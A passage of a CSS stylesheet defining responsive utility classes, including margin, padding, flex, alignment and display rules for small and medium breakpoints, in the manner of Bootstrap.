  .mx-sm-n2 {
    margin-right: -0.625rem !important;
    margin-left: -0.625rem !important
  }

  .mx-sm-n3 {
    margin-right: -0.9375rem !important;
    margin-left: -0.9375rem !important
  }

  .mx-sm-n4 {
    margin-right: -1.25rem !important;
    margin-left: -1.25rem !important
  }

  .mx-sm-n5 {
    margin-right: -1.625rem !important;
    margin-left: -1.625rem !important
  }

  .mx-sm-n6 {
    margin-right: -1.875rem !important;
    margin-left: -1.875rem !important
  }

  .mx-sm-n7 {
    margin-right: -2.1875rem !important;
    margin-left: -2.1875rem !important
  }

  .mx-sm-n8 {
    margin-right: -2.5rem !important;
    margin-left: -2.5rem !important
  }

  .mx-sm-n9 {
    margin-right: -2.8125rem !important;
    margin-left: -2.8125rem !important
  }

  .mx-sm-n10 {
    margin-right: -3.125rem !important;
    margin-left: -3.125rem !important
  }

  .my-sm-n1 {
    margin-top: -0.3125rem !important;
    margin-bottom: -0.3125rem !important
  }

  .my-sm-n2 {
    margin-top: -0.625rem !important;
    margin-bottom: -0.625rem !important
  }

  .my-sm-n3 {
    margin-top: -0.9375rem !important;
    margin-bottom: -0.9375rem !important
  }

  .my-sm-n4 {
    margin-top: -1.25rem !important;
    margin-bottom: -1.25rem !important
  }

  .my-sm-n5 {
    margin-top: -1.625rem !important;
    margin-bottom: -1.625rem !important
  }

  .my-sm-n6 {
    margin-top: -1.875rem !important;
    margin-bottom: -1.875rem !important
  }

  .my-sm-n7 {
    margin-top: -2.1875rem !important;
    margin-bottom: -2.1875rem !important
  }

  .my-sm-n8 {
    margin-top: -2.5rem !important;
    margin-bottom: -2.5rem !important
  }

  .my-sm-n9 {
    margin-top: -2.8125rem !important;
    margin-bottom: -2.8125rem !important
  }

  .my-sm-n10 {
    margin-top: -3.125rem !important;
    margin-bottom: -3.125rem !important
  }

  .mt-sm-n1 {
    margin-top: -0.3125rem !important
  }

  .mt-sm-n2 {
    margin-top: -0.625rem !important
  }

  .mt-sm-n3 {
    margin-top: -0.9375rem !important
  }

  .mt-sm-n4 {
    margin-top: -1.25rem !important
  }

  .mt-sm-n5 {
    margin-top: -1.625rem !important
  }

  .mt-sm-n6 {
    margin-top: -1.875rem !important
  }

  .mt-sm-n7 {
    margin-top: -2.1875rem !important
  }

  .mt-sm-n8 {
    margin-top: -2.5rem !important
  }

  .mt-sm-n9 {
    margin-top: -2.8125rem !important
  }

  .mt-sm-n10 {
    margin-top: -3.125rem !important
  }

  .me-sm-n1 {
    margin-right: -0.3125rem !important
  }

  .me-sm-n2 {
    margin-right: -0.625rem !important
  }

  .me-sm-n3 {
    margin-right: -0.9375rem !important
  }

  .me-sm-n4 {
    margin-right: -1.25rem !important
  }

  .me-sm-n5 {
    margin-right: -1.625rem !important
  }

  .me-sm-n6 {
    margin-right: -1.875rem !important
  }

  .me-sm-n7 {
    margin-right: -2.1875rem !important
  }

  .me-sm-n8 {
    margin-right: -2.5rem !important
  }

  .me-sm-n9 {
    margin-right: -2.8125rem !important
  }

  .me-sm-n10 {
    margin-right: -3.125rem !important
  }

  .mb-sm-n1 {
    margin-bottom: -0.3125rem !important
  }

  .mb-sm-n2 {
    margin-bottom: -0.625rem !important
  }

  .mb-sm-n3 {
    margin-bottom: -0.9375rem !important
  }

  .mb-sm-n4 {
    margin-bottom: -1.25rem !important
  }

  .mb-sm-n5 {
    margin-bottom: -1.625rem !important
  }

  .mb-sm-n6 {
    margin-bottom: -1.875rem !important
  }

  .mb-sm-n7 {
    margin-bottom: -2.1875rem !important
  }

  .mb-sm-n8 {
    margin-bottom: -2.5rem !important
  }

  .mb-sm-n9 {
    margin-bottom: -2.8125rem !important
  }

  .mb-sm-n10 {
    margin-bottom: -3.125rem !important
  }

  .ms-sm-n1 {
    margin-left: -0.3125rem !important
  }

  .ms-sm-n2 {
    margin-left: -0.625rem !important
  }

  .ms-sm-n3 {
    margin-left: -0.9375rem !important
  }

  .ms-sm-n4 {
    margin-left: -1.25rem !important
  }

  .ms-sm-n5 {
    margin-left: -1.625rem !important
  }

  .ms-sm-n6 {
    margin-left: -1.875rem !important
  }

  .ms-sm-n7 {
    margin-left: -2.1875rem !important
  }

  .ms-sm-n8 {
    margin-left: -2.5rem !important
  }

  .ms-sm-n9 {
    margin-left: -2.8125rem !important
  }

  .ms-sm-n10 {
    margin-left: -3.125rem !important
  }

  .p-sm-0 {
    padding: 0 !important
  }

  .p-sm-1 {
    padding: 0.3125rem !important
  }

  .p-sm-2 {
    padding: 0.625rem !important
  }

  .p-sm-3 {
    padding: 0.9375rem !important
  }

  .p-sm-4 {
    padding: 1.25rem !important
  }

  .p-sm-5 {
    padding: 1.625rem !important
  }

  .p-sm-6 {
    padding: 1.875rem !important
  }

  .p-sm-7 {
    padding: 2.1875rem !important
  }

  .p-sm-8 {
    padding: 2.5rem !important
  }

  .p-sm-9 {
    padding: 2.8125rem !important
  }

  .p-sm-10 {
    padding: 3.125rem !important
  }

  .px-sm-0 {
    padding-right: 0 !important;
    padding-left: 0 !important
  }

  .px-sm-1 {
    padding-right: 0.3125rem !important;
    padding-left: 0.3125rem !important
  }

  .px-sm-2 {
    padding-right: 0.625rem !important;
    padding-left: 0.625rem !important
  }

  .px-sm-3 {
    padding-right: 0.9375rem !important;
    padding-left: 0.9375rem !important
  }

  .px-sm-4 {
    padding-right: 1.25rem !important;
    padding-left: 1.25rem !important
  }

  .px-sm-5 {
    padding-right: 1.625rem !important;
    padding-left: 1.625rem !important
  }

  .px-sm-6 {
    padding-right: 1.875rem !important;
    padding-left: 1.875rem !important
  }

  .px-sm-7 {
    padding-right: 2.1875rem !important;
    padding-left: 2.1875rem !important
  }

  .px-sm-8 {
    padding-right: 2.5rem !important;
    padding-left: 2.5rem !important
  }

  .px-sm-9 {
    padding-right: 2.8125rem !important;
    padding-left: 2.8125rem !important
  }

  .px-sm-10 {
    padding-right: 3.125rem !important;
    padding-left: 3.125rem !important
  }

  .py-sm-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
  }

  .py-sm-1 {
    padding-top: 0.3125rem !important;
    padding-bottom: 0.3125rem !important
  }

  .py-sm-2 {
    padding-top: 0.625rem !important;
    padding-bottom: 0.625rem !important
  }

  .py-sm-3 {
    padding-top: 0.9375rem !important;
    padding-bottom: 0.9375rem !important
  }

  .py-sm-4 {
    padding-top: 1.25rem !important;
    padding-bottom: 1.25rem !important
  }

  .py-sm-5 {
    padding-top: 1.625rem !important;
    padding-bottom: 1.625rem !important
  }

  .py-sm-6 {
    padding-top: 1.875rem !important;
    padding-bottom: 1.875rem !important
  }

  .py-sm-7 {
    padding-top: 2.1875rem !important;
    padding-bottom: 2.1875rem !important
  }

  .py-sm-8 {
    padding-top: 2.5rem !important;
    padding-bottom: 2.5rem !important
  }

  .py-sm-9 {
    padding-top: 2.8125rem !important;
    padding-bottom: 2.8125rem !important
  }

  .py-sm-10 {
    padding-top: 3.125rem !important;
    padding-bottom: 3.125rem !important
  }

  .pt-sm-0 {
    padding-top: 0 !important
  }

  .pt-sm-1 {
    padding-top: 0.3125rem !important
  }

  .pt-sm-2 {
    padding-top: 0.625rem !important
  }

  .pt-sm-3 {
    padding-top: 0.9375rem !important
  }

  .pt-sm-4 {
    padding-top: 1.25rem !important
  }

  .pt-sm-5 {
    padding-top: 1.625rem !important
  }

  .pt-sm-6 {
    padding-top: 1.875rem !important
  }

  .pt-sm-7 {
    padding-top: 2.1875rem !important
  }

  .pt-sm-8 {
    padding-top: 2.5rem !important
  }

  .pt-sm-9 {
    padding-top: 2.8125rem !important
  }

  .pt-sm-10 {
    padding-top: 3.125rem !important
  }

  .pe-sm-0 {
    padding-right: 0 !important
  }

  .pe-sm-1 {
    padding-right: 0.3125rem !important
  }

  .pe-sm-2 {
    padding-right: 0.625rem !important
  }

  .pe-sm-3 {
    padding-right: 0.9375rem !important
  }

  .pe-sm-4 {
    padding-right: 1.25rem !important
  }

  .pe-sm-5 {
    padding-right: 1.625rem !important
  }

  .pe-sm-6 {
    padding-right: 1.875rem !important
  }

  .pe-sm-7 {
    padding-right: 2.1875rem !important
  }

  .pe-sm-8 {
    padding-right: 2.5rem !important
  }

  .pe-sm-9 {
    padding-right: 2.8125rem !important
  }

  .pe-sm-10 {
    padding-right: 3.125rem !important
  }

  .pb-sm-0 {
    padding-bottom: 0 !important
  }

  .pb-sm-1 {
    padding-bottom: 0.3125rem !important
  }

  .pb-sm-2 {
    padding-bottom: 0.625rem !important
  }

  .pb-sm-3 {
    padding-bottom: 0.9375rem !important
  }

  .pb-sm-4 {
    padding-bottom: 1.25rem !important
  }

  .pb-sm-5 {
    padding-bottom: 1.625rem !important
  }

  .pb-sm-6 {
    padding-bottom: 1.875rem !important
  }

  .pb-sm-7 {
    padding-bottom: 2.1875rem !important
  }

  .pb-sm-8 {
    padding-bottom: 2.5rem !important
  }

  .pb-sm-9 {
    padding-bottom: 2.8125rem !important
  }

  .pb-sm-10 {
    padding-bottom: 3.125rem !important
  }

  .ps-sm-0 {
    padding-left: 0 !important
  }

  .ps-sm-1 {
    padding-left: 0.3125rem !important
  }

  .ps-sm-2 {
    padding-left: 0.625rem !important
  }

  .ps-sm-3 {
    padding-left: 0.9375rem !important
  }

  .ps-sm-4 {
    padding-left: 1.25rem !important
  }

  .ps-sm-5 {
    padding-left: 1.625rem !important
  }

  .ps-sm-6 {
    padding-left: 1.875rem !important
  }

  .ps-sm-7 {
    padding-left: 2.1875rem !important
  }

  .ps-sm-8 {
    padding-left: 2.5rem !important
  }

  .ps-sm-9 {
    padding-left: 2.8125rem !important
  }

  .ps-sm-10 {
    padding-left: 3.125rem !important
  }

  .text-sm-start {
    text-align: left !important
  }

  .text-sm-end {
    text-align: right !important
  }

  .text-sm-center {
    text-align: center !important
  }
}

@media (min-width:768px) {
  .float-md-start {
    float: left !important
  }

  .float-md-end {
    float: right !important
  }

  .float-md-none {
    float: none !important
  }

  .d-md-inline {
    display: inline !important
  }

  .d-md-inline-block {
    display: inline-block !important
  }

  .d-md-block {
    display: block !important
  }

  .d-md-grid {
    display: grid !important
  }

  .d-md-table {
    display: table !important
  }

  .d-md-table-row {
    display: table-row !important
  }

  .d-md-table-cell {
    display: table-cell !important
  }

  .d-md-flex {
    display: -webkit-box !important;
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important
  }

  .d-md-inline-flex {
    display: -webkit-inline-box !important;
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important
  }

  .d-md-none {
    display: none !important
  }

  .flex-md-fill {
    -webkit-box-flex: 1 !important;
    -webkit-flex: 1 1 auto !important;
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important
  }

  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: row !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important
  }

  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
    -webkit-flex-direction: column !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: row-reverse !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
    -webkit-flex-direction: column-reverse !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
    -webkit-flex-grow: 0 !important;
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
    -webkit-flex-grow: 1 !important;
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important
  }

  .flex-md-shrink-0 {
    -webkit-flex-shrink: 0 !important;
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important
  }

  .flex-md-shrink-1 {
    -webkit-flex-shrink: 1 !important;
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important
  }

  .flex-md-wrap {
    -webkit-flex-wrap: wrap !important;
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important
  }

  .flex-md-nowrap {
    -webkit-flex-wrap: nowrap !important;
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important
  }

  .flex-md-wrap-reverse {
    -webkit-flex-wrap: wrap-reverse !important;
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important
  }

  .gap-md-0 {
    gap: 0 !important
  }

  .gap-md-1 {
    gap: 0.3125rem !important
  }

  .gap-md-2 {
    gap: 0.625rem !important
  }

  .gap-md-3 {
    gap: 0.9375rem !important
  }

  .gap-md-4 {
    gap: 1.25rem !important
  }

  .gap-md-5 {
    gap: 1.625rem !important
  }

  .gap-md-6 {
    gap: 1.875rem !important
  }

  .gap-md-7 {
    gap: 2.1875rem !important
  }

  .gap-md-8 {
    gap: 2.5rem !important
  }

  .gap-md-9 {
    gap: 2.8125rem !important
  }

  .gap-md-10 {
    gap: 3.125rem !important
  }

  .justify-content-md-start {
    -webkit-box-pack: start !important;
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important
  }

  .justify-content-md-end {
    -webkit-box-pack: end !important;
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important
  }

  .justify-content-md-center {
    -webkit-box-pack: center !important;
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important
  }

  .justify-content-md-between {
    -webkit-box-pack: justify !important;
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important
  }

  .justify-content-md-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important
  }

  .justify-content-md-evenly {
    -webkit-box-pack: space-evenly !important;
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important
  }

  .align-items-md-start {
    -webkit-box-align: start !important;
    -webkit-align-items: flex-start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important
  }

  .align-items-md-end {
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important
  }

  .align-items-md-center {
    -webkit-box-align: center !important;
    -webkit-align-items: center !important;
    -ms-flex-align: center !important;
    align-items: center !important
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
    -webkit-align-items: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
    -webkit-align-items: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important
  }

  .align-content-md-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important
  }

  .align-content-md-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important
  }

  .align-content-md-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important
  }

  .align-content-md-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important
  }

  .align-content-md-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important
  }

  .align-content-md-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important
  }

  .align-self-md-auto {
    -webkit-align-self: auto !important;
    -ms-flex-item-align: auto !important;
    align-self: auto !important
  }

  .align-self-md-start {
    -webkit-align-self: flex-start !important;
    -ms-flex-item-align: start !important;
    align-self: flex-start !important
  }

  .align-self-md-end {
    -webkit-align-self: flex-end !important;
    -ms-flex-item-align: end !important;
    align-self: flex-end !important
  }

  .align-self-md-center {
    -webkit-align-self: center !important;
    -ms-flex-item-align: center !important;
    align-self: center !important
  }

  .align-self-md-baseline {
    -webkit-align-self: baseline !important;
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important
  }

  .align-self-md-stretch {
    -webkit-align-self: stretch !important;
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0 !important;
    -webkit-order: -1 !important;
    -ms-flex-order: -1 !important;
    order: -1 !important
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1 !important;
    -webkit-order: 0 !important;
    -ms-flex-order: 0 !important;
    order: 0 !important
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2 !important;
    -webkit-order: 1 !important;
    -ms-flex-order: 1 !important;
    order: 1 !important
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3 !important;
    -webkit-order: 2 !important;
    -ms-flex-order: 2 !important;
    order: 2 !important
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4 !important;
    -webkit-order: 3 !important;
    -ms-flex-order: 3 !important;
    order: 3 !important
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5 !important;
    -webkit-order: 4 !important;
    -ms-flex-order: 4 !important;
    order: 4 !important
  }

  .order-md-5 {
    -webkit-box-ordinal-group: 6 !important;
    -webkit-order: 5 !important;
    -ms-flex-order: 5 !important;
    order: 5 !important
  }

  .order-md-last {
    -webkit-box-ordinal-group: 7 !important;
    -webkit-order: 6 !important;
    -ms-flex-order: 6 !important;
    order: 6 !important
  }

  .m-md-0 {
    margin: 0 !important
  }

  .m-md-1 {
    margin: 0.3125rem !important
  }

  .m-md-2 {
    margin: 0.625rem !important
  }

  .m-md-3 {
    margin: 0.9375rem !important
  }

  .m-md-4 {
    margin: 1.25rem !important
  }

  .m-md-5 {
    margin: 1.625rem !important
  }

  .m-md-6 {
    margin: 1.875rem !important
  }

  .m-md-7 {
    margin: 2.1875rem !important
  }

  .m-md-8 {
    margin: 2.5rem !important
  }

  .m-md-9 {
    margin: 2.8125rem !important
  }

  .m-md-10 {
    margin: 3.125rem !important
  }

  .m-md-auto {
    margin: auto !important
  }

  .mx-md-0 {
    margin-right: 0 !important;
    margin-left: 0 !important
  }

  .mx-md-1 {
    margin-right: 0.3125rem !important;
    margin-left: 0.3125rem !important
  }

  .mx-md-2 {
    margin-right: 0.625rem !important;
    margin-left: 0.625rem !important
  }

  .mx-md-3 {
    margin-right: 0.9375rem !important;
    margin-left: 0.9375rem !important
  }

  .mx-md-4 {
    margin-right: 1.25rem !important;
    margin-left: 1.25rem !important
  }

  .mx-md-5 {
    margin-right: 1.625rem !important;
    margin-left: 1.625rem !important
  }

  .mx-md-6 {
    margin-right: 1.875rem !important;
    margin-left: 1.875rem !important
  }

  .mx-md-7 {
    margin-right: 2.1875rem !important;
    margin-left: 2.1875rem !important
  }

  .mx-md-8 {
    margin-right: 2.5rem !important;
    margin-left: 2.5rem !important
  }

  .mx-md-9 {
    margin-right: 2.8125rem !important;
    margin-left: 2.8125rem !important
  }

  .mx-md-10 {
    margin-right: 3.125rem !important;
    margin-left: 3.125rem !important
  }

  .mx-md-auto {
    margin-right: auto !important;
    margin-left: auto !important
  }

  .my-md-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important
  }

  .my-md-1 {
    margin-top: 0.3125rem !important;
    margin-bottom: 0.3125rem !important
  }

  .my-md-2 {
    margin-top: 0.625rem !important;
    margin-bottom: 0.625rem !important
  }

  .my-md-3 {
    margin-top: 0.9375rem !important;
    margin-bottom: 0.9375rem !important
  }

  .my-md-4 {
    margin-top: 1.25rem !important;
    margin-bottom: 1.25rem !important
  }

  .my-md-5 {
    margin-top: 1.625rem !important;
    margin-bottom: 1.625rem !important
  }

  .my-md-6 {
    margin-top: 1.875rem !important;
    margin-bottom: 1.875rem !important
  }

  .my-md-7 {
    margin-top: 2.1875rem !important;
    margin-bottom: 2.1875rem !important
  }

  .my-md-8 {
    margin-top: 2.5rem !important;
    margin-bottom: 2.5rem !important
  }

  .my-md-9 {
    margin-top: 2.8125rem !important;
    margin-bottom: 2.8125rem !important
  }

  .my-md-10 {
    margin-top: 3.125rem !important;
    margin-bottom: 3.125rem !important
  }

  .my-md-auto {
    margin-top: auto !important;
    margin-bottom: auto !important
  }

  .mt-md-0 {
    margin-top: 0 !important
  }

  .mt-md-1 {
    margin-top: 0.3125rem !important
  }

  .mt-md-2 {
    margin-top: 0.625rem !important
  }

  .mt-md-3 {
    margin-top: 0.9375rem !important
  }

  .mt-md-4 {
    margin-top: 1.25rem !important
  }

  .mt-md-5 {
    margin-top: 1.625rem !important
  }

  .mt-md-6 {
    margin-top: 1.875rem !important
  }

  .mt-md-7 {
    margin-top: 2.1875rem !important
  }

  .mt-md-8 {
    margin-top: 2.5rem !important
  }

  .mt-md-9 {
    margin-top: 2.8125rem !important
  }

  .mt-md-10 {
    margin-top: 3.125rem !important
  }

  .mt-md-auto {
    margin-top: auto !important
  }

  .me-md-0 {
    margin-right: 0 !important
  }

  .me-md-1 {
    margin-right: 0.3125rem !important
  }

  .me-md-2 {
    margin-right: 0.625rem !important
  }

  .me-md-3 {
    margin-right: 0.9375rem !important
  }

  .me-md-4 {
    margin-right: 1.25rem !important
  }

  .me-md-5 {
    margin-right: 1.625rem !important
  }

  .me-md-6 {
    margin-right: 1.875rem !important
  }

  .me-md-7 {
    margin-right: 2.1875rem !important
  }

  .me-md-8 {
    margin-right: 2.5rem !important
  }

  .me-md-9 {
    margin-right: 2.8125rem !important
  }

  .me-md-10 {
    margin-right: 3.125rem !important
  }

  .me-md-auto {
    margin-right: auto !important
  }

  .mb-md-0 {
    margin-bottom: 0 !important
  }

  .mb-md-1 {
    margin-bottom: 0.3125rem !important
  }

  .mb-md-2 {
    margin-bottom: 0.625rem !important
  }

  .mb-md-3 {
    margin-bottom: 0.9375rem !important
  }

  .mb-md-4 {
    margin-bottom: 1.25rem !important
  }

  .mb-md-5 {
    margin-bottom: 1.625rem !important
  }

  .mb-md-6 {
    margin-bottom: 1.875rem !important
  }

  .mb-md-7 {
    margin-bottom: 2.1875rem !important
  }

  .mb-md-8 {
    margin-bottom: 2.5rem !important
  }

  .mb-md-9 {
    margin-bottom: 2.8125rem !important
  }

  .mb-md-10 {
    margin-bottom: 3.125rem !important
  }

  .mb-md-auto {
    margin-bottom: auto !important
  }

  .ms-md-0 {
    margin-left: 0 !important
  }

  .ms-md-1 {
    margin-left: 0.3125rem !important
  }

  .ms-md-2 {
    margin-left: 0.625rem !important
  }

  .ms-md-3 {
    margin-left: 0.9375rem !important
  }

  .ms-md-4 {
    margin-left: 1.25rem !important
  }

  .ms-md-5 {
    margin-left: 1.625rem !important
  }

  .ms-md-6 {
    margin-left: 1.875rem !important
  }

  .ms-md-7 {
    margin-left: 2.1875rem !important
  }

  .ms-md-8 {
    margin-left: 2.5rem !important
  }

  .ms-md-9 {
    margin-left: 2.8125rem !important
  }

  .ms-md-10 {
    margin-left: 3.125rem !important
  }

  .ms-md-auto {
    margin-left: auto !important
  }

  .m-md-n1 {
    margin: -0.3125rem !important
  }

  .m-md-n2 {
    margin: -0.625rem !important
  }

  .m-md-n3 {
    margin: -0.9375rem !important
  }

  .m-md-n4 {
    margin: -1.25rem !important
  }

  .m-md-n5 {
    margin: -1.625rem !important
  }

  .m-md-n6 {
    margin: -1.875rem !important
  }

  .m-md-n7 {
    margin: -2.1875rem !important
  }

  .m-md-n8 {
    margin: -2.5rem !important
  }

  .m-md-n9 {
    margin: -2.8125rem !important
  }

  .m-md-n10 {
    margin: -3.125rem !important
  }

  .mx-md-n1 {
    margin-right: -0.3125rem !important;
    margin-left: -0.3125rem !important
  }

  .mx-md-n2 {
    margin-right: -0.625rem !important;
    margin-left: -0.625rem !important
  }

  .mx-md-n3 {
    margin-right: -0.9375rem !important;
    margin-left: -0.9375rem !important
  }

  .mx-md-n4 {
    margin-right: -1.25rem !important;
    margin-left: -1.25rem !important
  }

  .mx-md-n5 {
    margin-right: -1.625rem !important;
    margin-left: -1.625rem !important
  }

  .mx-md-n6 {
    margin-right: -1.875rem !important;
    margin-left: -1.875rem !important
  }

  .mx-md-n7 {
    margin-right: -2.1875rem !important;
    margin-left: -2.1875rem !important
  }

  .mx-md-n8 {
    margin-right: -2.5rem !important;
    margin-left: -2.5rem !important
  }

  .mx-md-n9 {
    margin-right: -2.8125rem !important;
    margin-left: -2.8125rem !important
  }

  .mx-md-n10 {
    margin-right: -3.125rem !important;
    margin-left: -3.125rem !important
  }

  .my-md-n1 {
    margin-top: -0.3125rem !important;
    margin-bottom: -0.3125rem !important
  }

  .my-md-n2 {
    margin-top: -0.625rem !important;
    margin-bottom: -0.625rem !important
  }

  .my-md-n3 {
    margin-top: -0.9375rem !important;
    margin-bottom: -0.9375rem !important
  }

  .my-md-n4 {
    margin-top: -1.25rem !important;
    margin-bottom: -1.25rem !important
  }

  .my-md-n5 {
    margin-top: -1.625rem !important;
    margin-bottom: -1.625rem !important
  }

  .my-md-n6 {
    margin-top: -1.875rem !important;
    margin-bottom: -1.875rem !important
  }

  .my-md-n7 {
    margin-top: -2.1875rem !important;
    margin-bottom: -2.1875rem !important
  }

  .my-md-n8 {
    margin-top: -2.5rem !important;
    margin-bottom: -2.5rem !important
  }

  .my-md-n9 {
    margin-top: -2.8125rem !important;
    margin-bottom: -2.8125rem !important
  }

  .my-md-n10 {
    margin-top: -3.125rem !important;
    margin-bottom: -3.125rem !important
  }

  .mt-md-n1 {
    margin-top: -0.3125rem !important
  }

  .mt-md-n2 {
    margin-top: -0.625rem !important
  }

  .mt-md-n3 {
    margin-top: -0.9375rem !important
  }

  .mt-md-n4 {
    margin-top: -1.25rem !important
  }

  .mt-md-n5 {
    margin-top: -1.625rem !important
  }

  .mt-md-n6 {
    margin-top: -1.875rem !important
  }

  .mt-md-n7 {
    margin-top: -2.1875rem !important
  }

  .mt-md-n8 {
    margin-top: -2.5rem !important
  }

  .mt-md-n9 {
    margin-top: -2.8125rem !important
  }

  .mt-md-n10 {
    margin-top: -3.125rem !important
  }

  .me-md-n1 {
    margin-right: -0.3125rem !important
  }

  .me-md-n2 {
    margin-right: -0.625rem !important
  }

  .me-md-n3 {
    margin-right: -0.9375rem !important
  }

  .me-md-n4 {
    margin-right: -1.25rem !important
  }

  .me-md-n5 {
    margin-right: -1.625rem !important
  }

  .me-md-n6 {
    margin-right: -1.875rem !important
  }

  .me-md-n7 {
    margin-right: -2.1875rem !important
  }

  .me-md-n8 {
    margin-right: -2.5rem !important
  }

  .me-md-n9 {
    margin-right: -2.8125rem !important
  }

  .me-md-n10 {
    margin-right: -3.125rem !important
  }

  .mb-md-n1 {
    margin-bottom: -0.3125rem !important
  }

  .mb-md-n2 {
    margin-bottom: -0.625rem !important
  }

  .mb-md-n3 {
    margin-bottom: -0.9375rem !important
  }

  .mb-md-n4 {
    margin-bottom: -1.25rem !important
  }

  .mb-md-n5 {
    margin-bottom: -1.625rem !important
  }

  .mb-md-n6 {
    margin-bottom: -1.875rem !important
  }

  .mb-md-n7 {
    margin-bottom: -2.1875rem !important
  }

  .mb-md-n8 {
    margin-bottom: -2.5rem !important
  }

  .mb-md-n9 {
    margin-bottom: -2.8125rem !important
  }

  .mb-md-n10 {
    margin-bottom: -3.125rem !important
  }

  .ms-md-n1 {
    margin-left: -0.3125rem !important
  }

  .ms-md-n2 {
    margin-left: -0.625rem !important
  }

  .ms-md-n3 {
    margin-left: -0.9375rem !important
  }

  .ms-md-n4 {
    margin-left: -1.25rem !important
  }

  .ms-md-n5 {
    margin-left: -1.625rem !important
  }

  .ms-md-n6 {
    margin-left: -1.875rem !important
  }

  .ms-md-n7 {
    margin-left: -2.1875rem !important
  }

  .ms-md-n8 {
    margin-left: -2.5rem !important
  }

  .ms-md-n9 {
    margin-left: -2.8125rem !important
  }

  .ms-md-n10 {
    margin-left: -3.125rem !important
  }

  .p-md-0 {
    padding: 0 !important
  }

  .p-md-1 {
    padding: 0.3125rem !important
  }

  .p-md-2 {
    padding: 0.625rem !important
  }

  .p-md-3 {
    padding: 0.9375rem !important
  }

  .p-md-4 {
    padding: 1.25rem !important
  }

  .p-md-5 {
    padding: 1.625rem !important
  }

  .p-md-6 {
    padding: 1.875rem !important
  }

  .p-md-7 {
    padding: 2.1875rem !important
  }

  .p-md-8 {
    padding: 2.5rem !important
  }

  .p-md-9 {
    padding: 2.8125rem !important
  }

  .p-md-10 {
    padding: 3.125rem !important
  }

  .px-md-0 {
    padding-right: 0 !important;
    padding-left: 0 !important
  }

  .px-md-1 {
    padding-right: 0.3125rem !important;
    padding-left: 0.3125rem !important
  }

  .px-md-2 {
    padding-right: 0.625rem !important;
    padding-left: 0.625rem !important
  }

  .px-md-3 {
    padding-right: 0.9375rem !important;
    padding-left: 0.9375rem !important
  }

  .px-md-4 {
    padding-right: 1.25rem !important;
    padding-left: 1.25rem !important
  }

  .px-md-5 {
    padding-right: 1.625rem !important;
    padding-left: 1.625rem !important
  }

  .px-md-6 {
    padding-right: 1.875rem !important;
    padding-left: 1.875rem !important
  }

  .px-md-7 {
    padding-right: 2.1875rem !important;
    padding-left: 2.1875rem !important
  }

  .px-md-8 {
    padding-right: 2.5rem !important;
    padding-left: 2.5rem !important
  }

  .px-md-9 {
    padding-right: 2.8125rem !important;
    padding-left: 2.8125rem !important
  }

  .px-md-10 {
    padding-right: 3.125rem !important;
    padding-left: 3.125rem !important
  }

  .py-md-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
  }

  .py-md-1 {
    padding-top: 0.3125rem !important;
    padding-bottom: 0.3125rem !important
  }

  .py-md-2 {
    padding-top: 0.625rem !important;
    padding-bottom: 0.625rem !important
  }

  .py-md-3 {
    padding-top: 0.9375rem !important;
    padding-bottom: 0.9375rem !important
  }

  .py-md-4 {
    padding-top: 1.25rem !important;
